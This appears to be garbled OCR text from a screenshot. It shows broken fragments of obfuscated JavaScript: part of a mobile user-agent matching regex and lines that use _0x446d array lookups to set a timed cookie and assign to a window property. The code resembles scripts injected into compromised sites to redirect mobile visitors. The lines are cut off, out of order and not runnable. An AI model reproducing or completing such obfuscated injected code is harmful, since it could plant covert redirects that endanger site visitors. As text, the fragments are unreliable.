
)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
50|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}